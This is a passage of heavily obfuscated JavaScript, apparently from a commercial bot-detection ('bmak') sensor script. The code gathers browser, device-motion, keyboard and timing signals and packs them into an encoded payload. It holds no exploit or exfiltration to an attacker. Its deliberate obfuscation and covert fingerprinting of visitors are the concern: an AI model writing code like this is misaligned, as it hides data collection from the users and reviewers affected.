XhS=vjS(),dFS=gbS(XhS,DK),URS=dFS[YN],PDS=dFS[bH],ScS=dFS[Os],c9S=dFS[G7];var ZZS=sSS(),xFS=gbS(ZZS,DK),GKS=xFS[D9[Os]],WIS=xFS[bH],CKS=xFS[D9[Qt]],smS=xFS[G7];var rIS=FdS(),YmS=gbS(rIS,tD),hDS=YmS[YN],NIS=YmS[bH],hZS=YmS[Os],g6S=YmS[G7],bIS=YmS[DK],OqS=YmS[sQ];KWS();var FHS=Dw(Dw(Dw(Dw(Dw(URS,PDS),BcS),UCS),ScS),c9S);var BIS=Cg()[gH(HQ)].apply(null,[dg,hb,Ik,q3]);var AHS=DMS(bW[NB()[r8(G7)](GK,SO)].bmak[NB()[r8(OPS)].apply(null,[rT,CG])]);var C9S=hB(w5S(),bW[NB()[r8(G7)].call(null,GK,SO)].bmak[NB()[r8(OPS)](rT,CG)]);var qhS=bW[NB()[r8(Os)](EE,lw)](cjS(YHS,D9[Tt]),p8);var TcS=dbS(Bp,[]);var KzS=w5S();var mKS=NY()[FN(MO)](Xl,xK)[sL()[OvS(tD)](fV,tD,xq,KdS)](Ek(tGS[sL()[OvS(mD)].call(null,P6,Xl,QPS,JF)]));var cRS=JpS();var pKS=TmS(cRS,W3S);if(bW[NB()[r8(G7)].apply(null,[GK,SO])].bmak[OQ()[QT(cZ)].call(null,C2S,tR,RWS)]){CFS();KIS();HcS=dbS(RA,[]);ZcS=dbS(Zj,[]);tDS=dbS(QX,[]);XzS=dbS(b4,[]);}var tZS=MCS();var EtS=njS()(s3(lS,[HY()[pb(Dk)].call(null,m0S,qz,UpS,kD,P6,sz),bW[NB()[r8(G7)].apply(null,[GK,SO])].bmak[Uw(typeof NB()[r8(XpS)],'undefined')?NB()[r8(dI)].call(null,YSS,hZ):NB()[r8(OPS)].apply(null,[rT,CG])],Uw(typeof HY()[pb(cf)],Dw([],[][[]]))?HY()[pb(P6)](Ah,zV,LY(YN),xC,ND,cI):HY()[pb(wD)].apply(null,[dI,xG,hUS,nk,p8,YN]),dbS(Ox,[tZS]),OQ()[QT(AZ)](GH,sQ,Pf),NIS,Uw(typeof Cg()[gH(Zb)],Dw('',[][[]]))?Cg()[gH(Xl)].call(null,tD,Xl,G8,JG):Cg()[gH(Um)].call(null,Eq,rh,U3,jz),FHS,NB()[r8(HQ)].call(null,G1S,FK),mhS]));MHS=j4(mhS,EtS,GhS,FHS);var zRS=hB(w5S(),KzS);var VRS=[s3(lS,[Cg()[gH(Jz)](Jf,Vn,gf,hT),Dw(URS,bH)]),s3(lS,[Uw(typeof NY()[FN(Os)],'undefined')?NY()[FN(DK)](RG,lSS):NY()[FN(cZ)](AZ,IK),Dw(PDS,kD)]),s3(lS,[OQ()[QT(vs)](IPS,P6,qC),Dw(ScS,kD)]),s3(lS,[sL()[OvS(lT)].apply(null,[nh,DK,xG,V0S]),BcS]),s3(lS,[I7()[rN(tZ)](R0S,hT),UCS]),s3(lS,[OQ()[QT(OPS)](dQ,LY([]),Lt),c9S]),s3(lS,[NY()[FN(AZ)](wD,w1S),FHS]),s3(lS,[Sn(typeof Cg()[gH(Xl)],'undefined')?Cg()[gH(mR)](VMS,ldS,wc,b4S):Cg()[gH(Xl)](nC,Jm,LY(bH),Jc),mhS]),s3(lS,[I7()[rN(CG)].call(null,OR,kq),wqS]),s3(lS,[Uw(typeof NB()[r8(js)],Dw('',[][[]]))?NB()[r8(dI)](vm,Ic):NB()[r8(Um)](p9,k9),bW[Sn(typeof NB()[r8(dV)],Dw('',[][[]]))?NB()[r8(G7)](GK,SO):NB()[r8(dI)](SD,Jc)].bmak[NB()[r8(OPS)].call(null,rT,CG)]]),s3(lS,[NY()[FN(vs)].apply(null,[P6,KPS]),tGS[Cg()[gH(hl)](QSS,YN,n6,Tc)]]),s3(lS,[OQ()[QT(HQ)].call(null,KI,b9,VV),YHS]),s3(lS,[NB()[r8(Jz)](EK,K6),GKS]),s3(lS,[I7()[rN(Xz)](BG,v3),WIS]),s3(lS,[VjS()[nPS(wD)](b9,P6,G7,Bh,r6),qhS]),s3(lS,[I7()[rN(bdS)](AH,Ah),smS]),s3(lS,[Sn(typeof NY()[FN(AD)],'undefined')?NY()[FN(OPS)](Kf,FD):NY()[FN(DK)](N9,Cr),CKS]),s3(lS,[Cg()[gH(jz)](sV,LY(LY([])),LY({}),TC),C9S]),s3(lS,[Tb()[Ul(UpS)].call(null,cD,G7,npS,LE,tD),AnS]),s3(lS,[Uw(typeof OQ()[QT(f3)],'undefined')?OQ()[QT(f3)].apply(null,[Uc,TC,Jf]):OQ()[QT(Lb)](tdS,Yl,Tz),tGS[OQ()[QT(Zc)].apply(null,[pJS,hUS,b9])]]),s3(lS,[OQ()[QT(Um)].apply(null,[zvS,SO,P6]),tGS[I7()[rN(lC)](zV,jY)]]),s3(lS,[VjS()[nPS(sT)].apply(null,[hl,k9,DK,Nf,zK]),TcS]),s3(lS,[NY()[FN(HQ)].call(null,vE,W6),BIS]),s3(lS,[Cg()[gH(dV)].apply(null,[TL,cf,xV,xr]),AHS[YN]]),s3(lS,[NB()[r8(mR)](HI,Os),AHS[D9[bH]]]),s3(lS,[Tb()[Ul(Xt)].call(null,r5S,WG,qz,LY(LY({})),YN),E4S(N4,[])]),s3(lS,[sL()[OvS(IG)](xC,G7,F1S,ZUS),AMS()]),s3(lS,[VjS()[nPS(BZ)](Ah,ldS,G7,fdS,JQ),NY()[FN(MO)](Xl,xK)]),s3(lS,[Uw(typeof OQ()[QT(Kf)],'undefined')?OQ()[QT(f3)](ks,MH,vF):OQ()[QT(Jz)].call(null,O0S,Xc,Cs),NY()[FN(MO)](Xl,xK)[Sn(typeof sL()[OvS(UpS)],Dw(NY()[FN(MO)](Xl,xK),[][[]]))?sL()[OvS(tD)].apply(null,[qC,tD,xq,KdS]):sL()[OvS(WG)](mD,hjS,dI,h9)](MHS,Cg()[gH(Xt)](cpS,JF,UpS,nn))[sL()[OvS(tD)].call(null,xC,tD,xq,KdS)](zRS,Cg()[gH(Xt)](cpS,Ig,LY(LY([])),nn))[sL()[OvS(tD)](Oq,tD,xq,KdS)](dQS)]),s3(lS,[Tb()[Ul(Cr)].apply(null,[Bm,G7,qz,L4S,Jm]),HcS])];if(bW[NY()[FN(rh)].call(null,Cs,Hq)]){VRS[NY()[FN(G7)].apply(null,[VV,bp])](s3(lS,[I7()[rN(vE)](VdS,Cr),bW[NY()[FN(rh)](Cs,Hq)][OQ()[QT(wc)](cl,wD,cZ)](ACS)||NY()[FN(MO)].call(null,Xl,xK)]));}if(LY(WGS)&&(Uw(W3S,LY(I4))||Gl(GhS,YN))){LBS();WGS=LY(LY(I4));}var zFS=AmS();var zBS=UmS();var xtS,NBS,LDS;if(RDS){xtS=[][sL()[OvS(tD)](V0S,tD,xq,KdS)](GZS)[sL()[OvS(tD)].apply(null,[BZ,tD,xq,KdS])]([s3(lS,[Sn(typeof NY()[FN(LE)],Dw('',[][[]]))?NY()[FN(Um)](Tz,APS):NY()[FN(DK)](Lb,lMS),JDS]),s3(lS,[Tb()[Ul(qC)].apply(null,[Ut,G7,qz,LY(LY([])),q3]),Sn(typeof NY()[FN(YK)],'undefined')?NY()[FN(MO)](Xl,xK):NY()[FN(DK)](TF,ED)])]);NBS=NY()[FN(MO)](Xl,xK)[sL()[OvS(tD)].call(null,SO,tD,xq,KdS)](UhS,Cg()[gH(Xt)].call(null,cpS,nk,LY(LY({})),nn))[sL()[OvS(tD)](Cr,tD,xq,KdS)](YGS,Cg()[gH(Xt)].call(null,cpS,n6,Tc,nn))[sL()[OvS(tD)](xV,tD,xq,KdS)](kHS,Cg()[gH(Xt)](cpS,Ig,LY(LY(bH)),nn))[sL()[OvS(tD)](k9,tD,xq,KdS)](JmS,Sn(typeof Cg()[gH(G8)],'undefined')?Cg()[gH(r9)](dH,LE,n6,AD):Cg()[gH(Xl)].apply(null,[hm,LY([]),LY([]),wMS]))[sL()[OvS(tD)](Os,tD,xq,KdS)](ZcS,Sn(typeof Cg()[gH(BZ)],Dw('',[][[]]))?Cg()[gH(Xt)](cpS,pSS,Ah,nn):Cg()[gH(Xl)].call(null,Jc,LY(LY(bH)),sT,mk))[sL()[OvS(tD)](wc,tD,xq,KdS)](tDS);LDS=NY()[FN(MO)](Xl,xK)[sL()[OvS(tD)].apply(null,[WG,tD,xq,KdS])](jIS,NB()[r8(jz)](GD,nn))[sL()[OvS(tD)](nh,tD,xq,KdS)](XzS,Cg()[gH(Xt)].call(null,cpS,Sq,wc,nn));}jVS=s3(lS,[I7()[rN(RWS)](J6,Y6),YPS,NY()[FN(Jz)](lV,x2),tGS[sL()[OvS(mD)].call(null,m0S,Xl,QPS,JF)],Cg()[gH(AD)].apply(null,[xc,hUS,xC,wF]),mKS,NY()[FN(mR)].call(null,TC,jR),EtS,NY()[FN(jz)](St,IPS),tZS,I7()[rN(lV)].apply(null,[X3,gh]),SmS,OQ()[QT(mR)].call(null,dUS,Ig,TC),lZS,NY()[FN(dV)](jK,MdS),sOS,OQ()[QT(jz)].apply(null,[GV,b9,PWS]),TqS,Cg()[gH(YR)].apply(null,[Jt,LY(YN),lT,ZD]),pGS,Uw(typeof OQ()[QT(YK)],'undefined')?OQ()[QT(f3)](nWS,Ig,PWS):OQ()[QT(dV)].apply(null,[FR,V0S,zI]),hDS,Uw(typeof VjS()[nPS(dI)],Dw([],[][[]]))?VjS()[nPS(Os)](lT,YN,pZ,Yf,ks):VjS()[nPS(Lb)](Lb,wc,G7,xG,jK),WRS,Cg()[gH(xr)].apply(null,[BdS,LY([]),LY({}),qC]),NIS,Sn(typeof sL()[OvS(ZD)],Dw(Uw(typeof NY()[FN(P6)],Dw('',[][[]]))?NY()[FN(DK)](tMS,nF):NY()[FN(MO)].call(null,Xl,xK),[][[]]))?sL()[OvS(Ib)](hb,G7,xG,Oq):sL()[OvS(WG)](V0S,dUS,Ot,WC),VFS,Cg()[gH(Vm)](Ps,bH,wZ,G9),E9S,NY()[FN(r9)].apply(null,[hT,Pt]),g6S,NY()[FN(AD)].call(null,dL,Lh),VRS,NY()[FN(YR)].call(null,mq,b8),sDS,Cg()[gH(GpS)](OH,ZD,Xt,Rq),hZS,Cg()[gH(hG)](ppS,BZ,P6,vs),zBS,sL()[OvS(Pm)].call(null,Pm,G7,l6,bG),NDS,I7()[rN(GR)].call(null,cT,dV),xtS,Uw(typeof Cg()[gH(TC)],Dw([],[][[]]))?Cg()[gH(Xl)].apply(null,[cm,LY(LY([])),ldS,XdS]):Cg()[gH(XG)].apply(null,[EAS,LY({}),nn,lC]),NBS,OQ()[QT(r9)].apply(null,[bh,DK,AD]),LDS,Cg()[gH(Tz)](Wn,LY(bH),xf,IG),z9S,NY()[FN(xr)](r9,Gm),bIS,sL()[OvS(Yl)].apply(null,[dI,Os,vJS,TC]),OqS,OQ()[QT(AD)](Xr,CC,Dc),ktS,NY()[FN(Vm)].call(null,G9,t0S),OGS,HY()[pb(sT)](Lb,qz,wg,rh,G7,G8),RQS,NY()[FN(GpS)](Ig,WY),b9S,Cg()[gH(Dc)](sh,Dk,pSS,Xc),HtS?D9[bH]:YN,I7()[rN(BR)](bQ,Tz),pKS[I7()[rN(BR)](bQ,Tz)],OQ()[QT(vD)](h0S,LY(YN),GpS),pKS[OQ()[QT(vD)].apply(null,[h0S,Xl,GpS])]]);if((PTS()||pBS())&&LY(bwS)){jVS[Cg()[gH(xr)](BdS,LY(YN),pSS,qC)]=Sn(typeof NY()[FN(Os)],Dw([],[][[]]))?NY()[FN(MO)](Xl,xK):NY()[FN(DK)](M9,hE);}if(RDS){jVS[Cg()[gH(Eh)](Mm,YK,nk,FK)]=KDS;jVS[Cg()[gH(zI)].apply(null,[xE,Cs,LY(YN),ZUS])]=kDS;jVS[Tb()[Ul(b9)](Jz,DK,qz,nk,nh)]=fCS;jVS[I7()[rN(YWS)](AO,XpS)]=q6S;jVS[Uw(typeof NB()[r8(Oq)],Dw([],[][[]]))?NB()[r8(dI)].call(null,Xq,ss):NB()[r8(dV)](df,T6)]=gzS;jVS[HY()[pb(BZ)](sQ,qz,LY({}),Cs,DK,Ut)]=vcS;jVS[OQ()[QT(YR)](cK,V0S,jz)]=THS;jVS[sL()[OvS(IH)].apply(null,[hT,DK,qz,GUS])]=NmS;}if(ttS){jVS[Cg()[gH(wMS)](VD,LY(LY(bH)),tR,Dk)]=OQ()[QT(bH)](jl,FI,sQ);}else{jVS[Cg()[gH(FK)](nV,ZUS,Cs,VV)]=zFS;}}catch(wKS){AY.splice(hB(nGS,bH),Infinity,gD);var AKS=NY()[FN(MO)](Xl,xK);try{if(wKS[NY()[FN(hT)](Tc,Ez)]&&g7(typeof wKS[NY()[FN(hT)].apply(null,[Tc,Ez])],VjS()[nPS(G7)](hl,LY(LY(YN)),tD,qz,hm))){AKS=wKS[NY()[FN(hT)].apply(null,[Tc,Ez])];}else if(Uw(typeof wKS,VjS()[nPS(G7)].apply(null,[f3,LY([]),tD,qz,hm]))){AKS=wKS;}else if(HkS(wKS,bW[sL()[OvS(bH)].call(null,wD,sQ,bt,HAS)])&&g7(typeof wKS[I7()[rN(SO)](q9,Xl)],VjS()[nPS(G7)](jY,rh,tD,qz,hm))){AKS=wKS[I7()[rN(SO)].apply(null,[q9,Xl])];}AKS=N4S(MX,[AKS]);FtS(VjS()[nPS(Vn)].call(null,pw,wh,DK,sF,PC)[sL()[OvS(tD)](bC,tD,xq,KdS)](AKS));jVS=s3(lS,[Sn(typeof NY()[FN(CC)],Dw([],[][[]]))?NY()[FN(jz)](St,IPS):NY()[FN(DK)](kF,r5S),M1S(),Uw(typeof NY()[FN(LMS)],'undefined')?NY()[FN(DK)](HvS,zR):NY()[FN(hG)].apply(null,[hG,Em]),AKS]);}catch(CGS){AY.splice(hB(nGS,bH),Infinity,gD);if(CGS[NY()[FN(hT)](Tc,Ez)]&&g7(typeof CGS[NY()[FN(hT)](Tc,Ez)],VjS()[nPS(G7)].apply(null,[Ik,Rq,tD,qz,hm]))){AKS=CGS[NY()[FN(hT)](Tc,Ez)];}else if(Uw(typeof CGS,Sn(typeof VjS()[nPS(IH)],Dw([],[][[]]))?VjS()[nPS(G7)].apply(null,[tD,qC,tD,qz,hm]):VjS()[nPS(Os)](Dk,ldS,Bq,hUS,JF))){AKS=CGS;}AKS=N4S(MX,[AKS]);FtS(NB()[r8(r9)](Jg,Xl)[Uw(typeof sL()[OvS(hl)],Dw(NY()[FN(MO)](Xl,xK),[][[]]))?sL()[OvS(WG)].call(null,BZ,EpS,kWS,FK):sL()[OvS(tD)](hb,tD,xq,KdS)](AKS));jVS[NY()[FN(hG)].call(null,hG,Em)]=AKS;}}try{var dzS=AY.length;var ItS=LY([]);var BzS=D9[Os];var GtS=fHS||nUS();if(Uw(GtS[D9[Os]],hL)){var B9S=Sn(typeof NY()[FN(Wh)],Dw([],[][[]]))?NY()[FN(XG)](xvS,D7):NY()[FN(DK)](djS,wm);jVS[NY()[FN(hG)].apply(null,[hG,Em])]=B9S;}mlS=bW[Cg()[gH(V0S)].call(null,bs,MH,LY(LY([])),XG)][I7()[rN(Zc)](WdS,NK)](jVS);var lDS=w5S();mlS=N4S(n1,[mlS,GtS[bH]]);lDS=hB(w5S(),lDS);var EcS=w5S();mlS=T5S(mlS,GtS[nd[NY()[FN(Pm)].call(null,BR,zK)]()]);EcS=hB(w5S(),EcS);var qzS=(Uw(typeof NY()[FN(AD)],Dw([],[][[]]))?NY()[FN(DK)](rG,sZ):NY()[FN(MO)](Xl,xK))[sL()[OvS(tD)](hUS,tD,xq,KdS)](hB(w5S(),g9S),Cg()[gH(Xt)](cpS,Tt,SO,nn))[sL()[OvS(tD)](ldS,tD,xq,KdS)](S9S,Cg()[gH(Xt)].call(null,cpS,WG,hT,nn))[sL()[OvS(tD)](Cr,tD,xq,KdS)](BzS,Cg()[gH(Xt)].apply(null,[cpS,kq,JF,nn]))[sL()[OvS(tD)].apply(null,[Tt,tD,xq,KdS])](lDS,Cg()[gH(Xt)](cpS,Jm,LY(bH),nn))[sL()[OvS(tD)](MH,tD,xq,KdS)](EcS,Cg()[gH(Xt)](cpS,Oq,Dk,nn))[Sn(typeof sL()[OvS(Ib)],Dw([],[][[]]))?sL()[OvS(tD)](wD,tD,xq,KdS):sL()[OvS(WG)].call(null,hT,WG,Fm,l6)](KqS);var LGS=Sn(l6S,undefined)&&Uw(l6S,LY(LY([])))?RHS(GtS):wGS(GtS);mlS=NY()[FN(MO)](Xl,xK)[sL()[OvS(tD)](Lb,tD,xq,KdS)](LGS,Uw(typeof NY()[FN(b9)],Dw('',[][[]]))?NY()[FN(DK)](W1S,j9):NY()[FN(Tt)](DK,jZ))[sL()[OvS(tD)].apply(null,[rh,tD,xq,KdS])](qzS,Uw(typeof NY()[FN(Oq)],Dw([],[][[]]))?NY()[FN(DK)](TF,dUS):NY()[FN(Tt)].call(null,DK,jZ))[Uw(typeof sL()[OvS(IH)],'undefined')?sL()[OvS(WG)](Cf,UR,wg,zF):sL()[OvS(tD)].call(null,kq,tD,xq,KdS)](mlS);}catch(ZmS){AY.splice(hB(dzS,bH),Infinity,gD);}FtS(Sn(typeof VjS()[nPS(kD)],'undefined')?VjS()[nPS(hl)](Pm,BZ,tD,WR,kWS):VjS()[nPS(Os)](CC,LY(LY(YN)),UL,ASS,XR));AY.pop();};var tHS=function(){AY.push(wK);var RmS=Gl(arguments[NY()[FN(YN)].call(null,K6,wK)],YN)&&Sn(arguments[YN],undefined)?arguments[nd[Uw(typeof NY()[FN(js)],'undefined')?NY()[FN(DK)](vJS,sG):NY()[FN(Pm)](BR,dz)]()]:LY(I4);var sGS=Gl(arguments[NY()[FN(YN)].apply(null,[K6,wK])],bH)&&Sn(arguments[D9[bH]],undefined)?arguments[D9[bH]]:qqS;b9S=YN;if(khS){bW[Tb()[Ul(Rq)].call(null,H4S,vr,DG,lw,G8)](NcS);khS=LY([]);b9S|=bH;}if(VKS){bW[Tb()[Ul(Rq)](H4S,vr,DG,wm,LE)](bCS);VKS=LY(LY(fS));b9S|=Os;}if(BKS){bW[Sn(typeof Tb()[Ul(ldS)],Dw([],[][[]]))?Tb()[Ul(Rq)](H4S,vr,DG,G8,V0S):Tb()[Ul(DK)].apply(null,[nD,MD,FC,gf,cf])](dZS);BKS=LY(I4);b9S|=D9[vr];}if(MmS){bW[Uw(typeof Tb()[Ul(b9)],Dw([],[][[]]))?Tb()[Ul(DK)].apply(null,[vF,F1S,jq,LE,wc]):Tb()[Ul(Rq)](H4S,vr,DG,kq,qZ)](kqS);MmS=LY({});b9S|=Xl;}if(DCS){bW[Tb()[Ul(Rq)].apply(null,[H4S,vr,DG,P6,Yl])](DCS);}if(LY(qZS)){try{var FzS=AY.length;var DcS=LY(I4);dQS=Dw(dQS,NB()[r8(wD)](rT,XG));var TCS=bW[OQ()[QT(WG)](Nw,Ig,pSS)][I7()[rN(js)](Ln,Bm)](Tb()[Ul(G7)].call(null,IV,bH,LK,Ik,wc));if(Sn(TCS[OQ()[QT(xr)](tdS,LY(LY(bH)),m0S)],undefined)){dQS=Dw(dQS,Tb()[Ul(ldS)](dV,bH,EI,cf,hUS));prS*=Zc;}else{dQS=Dw(dQS,sL()[OvS(nk)](YK,bH,CI,Ms));prS*=EAS;}}catch(rKS){AY.splice(hB(FzS,bH),Infinity,wK);dQS=Dw(dQS,NY()[FN(Zc)](tD,Wn));prS*=EAS;}qZS=LY(LY([]));}bW[NB()[r8(G7)](IO,SO)].bmak[NB()[r8(OPS)](sO,CG)]=w5S();VFS=NY()[FN(MO)].call(null,Xl,E4);mFS=YN;BcS=YN;WRS=Sn(typeof NY()[FN(Tt)],Dw('',[][[]]))?NY()[FN(MO)](Xl,E4):NY()[FN(DK)].call(null,Dm,zF);BmS=YN;UCS=D9[Os];sOS=NY()[FN(MO)](Xl,E4);AxS=YN;GhS=YN;XKS=YN;tkS[Sn(typeof I7()[rN(nk)],Dw('',[][[]]))?I7()[rN(ZUS)].apply(null,[WN,BR]):I7()[rN(sQ)](g0S,kZ)]=YN;AGS=YN;PIS=YN;NDS=Uw(typeof NY()[FN(tR)],Dw('',[][[]]))?NY()[FN(DK)](zf,BR):NY()[FN(MO)](Xl,E4);WGS=LY({});WzS=NY()[FN(MO)](Xl,E4);kIS=NY()[FN(MO)](Xl,E4);V6S=lE(bH);GZS=[];UhS=NY()[FN(MO)](Xl,E4);z9S=NY()[FN(MO)](Xl,E4);YGS=Uw(typeof NY()[FN(LE)],Dw([],[][[]]))?NY()[FN(DK)](LI,zUS):NY()[FN(MO)](Xl,E4);kHS=Sn(typeof NY()[FN(hG)],'undefined')?NY()[FN(MO)](Xl,E4):NY()[FN(DK)].call(null,Ez,RC);JDS=Uw(typeof NY()[FN(cZ)],Dw('',[][[]]))?NY()[FN(DK)].apply(null,[BD,lK]):NY()[FN(MO)].call(null,Xl,E4);jIS=Sn(typeof NY()[FN(IH)],Dw([],[][[]]))?NY()[FN(MO)](Xl,E4):NY()[FN(DK)](Cf,YE);JmS=NY()[FN(MO)](Xl,E4);KDS=NY()[FN(MO)](Xl,E4);kDS=NY()[FN(MO)](Xl,E4);vcS=NY()[FN(MO)](Xl,E4);RDS=LY(LY(fS));ktS=YN;fCS=NY()[FN(MO)].call(null,Xl,E4);q6S=NY()[FN(MO)].apply(null,[Xl,E4]);gzS=NY()[FN(MO)].call(null,Xl,E4);THS=NY()[FN(MO)].call(null,Xl,E4);NmS=NY()[FN(MO)](Xl,E4);JbS=lE(bH);sHS=LY(I4);fjS();IOS=LY({});RQS=s3(lS,[Sn(typeof Tb()[Ul(BZ)],Dw(NY()[FN(MO)].apply(null,[Xl,E4]),[][[]]))?Tb()[Ul(hl)](YN,DK,W9,sQ,Dk):Tb()[Ul(DK)](TUS,qL,hz,Ah,DK),lE(D9[bH])]);HtS=LY([]);bW[NB()[r8(jK)](kV,jz)](function(){sGS();},D9[IH]);AY.pop();if(RmS){QXS=lE(D9[bH]);}else{QXS=YN;}};var FnS=function(J6S){AY.push(tG);if(DCS){bW[Tb()[Ul(Rq)](H4S,vr,pZ,vr,Cf)](DCS);}if(Hz(J6S,YN)){J6S=YN;}DCS=bW[NB()[r8(jK)].call(null,RPS,jz)](function(){var zmS=LL();if(Sn(zmS,lE(bH))){QXS=vr;tCS=LY(LY({}));X7S(LY([]));}},J6S);AY.pop();};var wGS=function(HIS){AY.push(Xt);var HmS=Sn(typeof I7()[rN(hl)],Dw('',[][[]]))?I7()[rN(MO)](RPS,cZ):I7()[rN(sQ)].call(null,O0S,sQ);var ADS=I7()[rN(p8)](FV,q1S);var xmS=bH;var bmS=tkS[Uw(typeof I7()[rN(Tt)],'undefined')?I7()[rN(sQ)](Ut,gw):I7()[rN(ZUS)](rC,BR)];var ZGS=YPS;var CzS=[HmS,ADS,xmS,bmS,HIS[YN],ZGS];var OtS=CzS[OQ()[QT(Ik)](xC,YK,Tt)](AtS);var UqS;return AY.pop(),UqS=OtS,UqS;};var RHS=function(jqS){AY.push(TpS);var R9S=I7()[rN(MO)].call(null,DY,cZ);var OKS=OQ()[QT(bH)](jr,kq,sQ);var LRS=NY()[FN(tD)].call(null,Tt,hZ);var kmS=tkS[I7()[rN(ZUS)](I1,BR)];var xGS=YPS;var F9S=[R9S,OKS,LRS,kmS,jqS[YN],xGS];var SqS=F9S[OQ()[QT(Ik)](X6,YK,Tt)](AtS);var A6S;return AY.pop(),A6S=SqS,A6S;};var FtS=function(vDS){AY.push(fdS);if(W3S){AY.pop();return;}var wtS=vDS;if(Uw(typeof bW[Sn(typeof NB()[r8(dI)],'undefined')?NB()[r8(G7)].call(null,jl,SO):NB()[r8(dI)](sF,Em)][I7()[rN(wG)](B6,Yl)],VjS()[nPS(G7)](Ig,dI,tD,SZ,hm))){bW[Uw(typeof NB()[r8(Lb)],'undefined')?NB()[r8(dI)](pR,kR):NB()[r8(G7)](jl,SO)][I7()[rN(wG)].call(null,B6,Yl)]=Dw(bW[Uw(typeof NB()[r8(gh)],Dw('',[][[]]))?NB()[r8(dI)](Zc,HB):NB()[r8(G7)](jl,SO)][Uw(typeof I7()[rN(L4S)],Dw('',[][[]]))?I7()[rN(sQ)](vAS,A9):I7()[rN(wG)](B6,Yl)],wtS);}else{bW[NB()[r8(G7)](jl,SO)][I7()[rN(wG)](B6,Yl)]=wtS;}AY.pop();};var rcS=function(x9S){cNS(x9S,bH);};var zqS=function(xzS){cNS(xzS,Os);};var X9S=function(W6S){cNS(W6S,G7);};var HRS=function(gKS){cNS(gKS,DK);};var X6S=function(RGS){BkS(RGS,bH);};var cDS=function(wzS){BkS(wzS,Os);};var FDS=function(cqS){BkS(cqS,G7);};var dKS=function(GcS){BkS(GcS,D9[vr]);};var pFS=function(VZS){AY.push(IPS);hJS(VZS,nd[NY()[FN(Tz)](Bm,APS)]());AY.pop();};var GGS=function(lFS){hJS(lFS,DK);};var MKS=function(lqS){UTS(lqS,D9[bH]);AY.push(FSS);if(gqS&&W3S&&(Uw(lqS[OQ()[QT(Ig)](Bn,VV,Um)],NB()[r8(AD)](Ml,cZ))||Uw(lqS[Cg()[gH(Bm)](Ng,Bm,Rq,xV)],f3))){X7S(LY([]),LY({}),LY({}),LY([]),LY(LY(I4)));}AY.pop();};var D6S=function(P6S){UTS(P6S,Os);};var sqS=function(MZS){UTS(MZS,G7);};var CTS=function(JKS){AY.push(Jq);try{var xRS=AY.length;var cGS=LY({});var c6S=nd[I7()[rN(bC)](DUS,Wh)]();if(bW[OQ()[QT(WG)](rAS,LY({}),pSS)][JKS]){c6S=D9[Os];sHS=LY(fS);}else if(sHS){sHS=LY([]);wrS();}NnS(c6S);}catch(tKS){AY.splice(hB(xRS,bH),Infinity,Jq);}AY.pop();};var BnS=function(wRS,VGS){AY.push(CI);try{var FFS=AY.length;var IcS=LY(LY(fS));if(Uw(VGS[NY()[FN(Tc)](V0S,Sr)],bW[NB()[r8(G7)](ST,SO)])){if(Uw(wRS,Os)){sHS=LY(LY(I4));}else if(Uw(wRS,D9[Pm])){if(Uw(bW[OQ()[QT(WG)].apply(null,[Wm,FI,pSS])][Uw(typeof NY()[FN(xf)],'undefined')?NY()[FN(DK)].apply(null,[wMS,kz]):NY()[FN(Dc)](wg,wb)],I7()[rN(q6)].apply(null,[z7,Ib]))&&sHS){sHS=LY({});wrS();}}NnS(wRS);}}catch(sBS){AY.splice(hB(FFS,bH),Infinity,CI);}AY.pop();};var wHS=function(rzS){SxS(rzS,bH);};var wDS=function(w9S){SxS(w9S,Os);};var rCS=function(xcS){SxS(xcS,G7);};var qKS=function(CRS){SxS(CRS,DK);};var WKS=function(VDS){SxS(VDS,qZ);};var hHS=function(RqS){SxS(RqS,sQ);};var xKS=function(rmS){AY.push(Xc);var qcS=rmS&&rmS[NY()[FN(Tc)].apply(null,[V0S,Ft])]&&rmS[Uw(typeof NY()[FN(zI)],'undefined')?NY()[FN(DK)](QV,ZUS):NY()[FN(Tc)](V0S,Ft)][Sn(typeof I7()[rN(IH)],Dw([],[][[]]))?I7()[rN(YK)](zC,RWS):I7()[rN(sQ)].call(null,Xs,OPS)];var qmS=qcS&&(Uw(qcS[NY()[FN(Eh)].apply(null,[YK,xb])](),NY()[FN(nh)].apply(null,[vr,APS]))||Uw(qcS[NY()[FN(Eh)](YK,xb)](),OQ()[QT(GpS)](z2S,Os,p8)));AY.pop();if(gqS&&W3S&&qmS){X7S(LY(I4),LY(I4),LY({}),LY(LY({})));}};var fmS=function(BFS){jxS(BFS);};var ZqS=function(MGS){SxS(MGS,tD);if(W3S){QXS=DK;X7S(LY([]),LY([]),LY(LY({})));ECS=wg;}};var ExS=function(RzS){AY.push(st);try{var DRS=AY.length;var XBS=LY(I4);if(Hz(BmS,p8)&&Hz(HnS,Os)&&RzS){var EFS=hB(w5S(),bW[NB()[r8(G7)](qh,SO)].bmak[NB()[r8(OPS)](rr,CG)]);var m9S=lE(D9[bH]),LzS=lE(bH),QFS=lE(bH);if(RzS[NY()[FN(FK)].call(null,bH,NF)]){m9S=LHS(RzS[NY()[FN(FK)].apply(null,[bH,NF])][OQ()[QT(XG)](g9,Xc,FI)]);LzS=LHS(RzS[NY()[FN(FK)].call(null,bH,NF)][HY()[pb(hl)].apply(null,[Dk,GAS,LY(YN),Xl,bH,Sf])]);QFS=LHS(RzS[Uw(typeof NY()[FN(Xt)],'undefined')?NY()[FN(DK)](CC,kWS):NY()[FN(FK)](bH,NF)][NB()[r8(Vm)].call(null,Fh,GpS)]);}var mtS=lE(bH),FZS=lE(bH),ztS=lE(bH);if(RzS[Cg()[gH(K6)].call(null,S5S,Ig,lw,PWS)]){mtS=LHS(RzS[Cg()[gH(K6)].call(null,S5S,hl,jY,PWS)][OQ()[QT(XG)](g9,nn,FI)]);FZS=LHS(RzS[Cg()[gH(K6)].apply(null,[S5S,ZD,LY({}),PWS])][HY()[pb(hl)](p8,GAS,Sq,jY,bH,Sf)]);ztS=LHS(RzS[Cg()[gH(K6)](S5S,kD,LY(LY({})),PWS)][Sn(typeof NB()[r8(hG)],'undefined')?NB()[r8(Vm)](Fh,GpS):NB()[r8(dI)](Y6,G8)]);}var n9S=lE(bH),zGS=lE(D9[bH]),phS=D9[bH];if(RzS[Cg()[gH(RI)].apply(null,[ks,MH,hUS,mZ])]){n9S=LHS(RzS[Cg()[gH(RI)](ks,LY(LY(YN)),cf,mZ)][I7()[rN(gPS)](cl,mD)]);zGS=LHS(RzS[Cg()[gH(RI)](ks,Xl,vr,mZ)][OQ()[QT(Tz)].apply(null,[Kt,Vn,YK])]);phS=LHS(RzS[Cg()[gH(RI)](ks,b9,mD,mZ)][Sn(typeof 